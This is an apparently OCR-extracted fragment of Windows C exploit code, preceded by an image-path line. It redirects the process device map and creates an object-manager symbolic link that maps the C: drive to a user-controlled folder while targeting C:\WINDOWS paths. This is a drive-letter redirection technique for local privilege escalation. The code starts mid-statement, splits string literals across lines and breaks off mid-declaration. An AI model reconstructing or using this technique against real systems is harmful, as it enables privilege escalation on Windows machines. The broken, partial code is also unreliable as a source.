
DIRECTORY_TRAVERSE , &oba); 

//"\\Sessions\\1\\BaseNamedObjects"

NtSetInformationProcess(GetCurrentProcess() , 
ProcessDeviceMap , &hObjDir ,sizeof(HANDLE));

NtCreateSymbolicLinkObject(&hObjLink , 
LINK_QUERY , &oba2 , &LinkTarget) ; 

//oba2: "\\??\\c:" link target:"\\GLOBAL??\\C:\\users\ 
\test\\desktop\\low"

WCHAR NtPath[MAX_PATH] = L"\\??
\\C:\\WINDOWS\\";

WCHAR wdospath[MAX_PATH] = L"c:\\windows\\";

DWORD btr ; 

PREPARSE_DATA_BUFFER pBuffer;
